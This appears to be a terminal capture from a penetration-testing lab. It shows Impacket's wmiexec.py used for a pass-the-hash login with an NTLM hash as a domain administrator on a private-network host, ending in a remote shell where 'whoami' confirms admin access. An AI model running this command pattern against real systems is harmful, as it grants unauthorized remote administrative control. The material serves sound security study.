 ┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$ python3 wmiexec.py zzx/administrator@192.168.23.130 -hashes aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
zzx\administrator
C:\>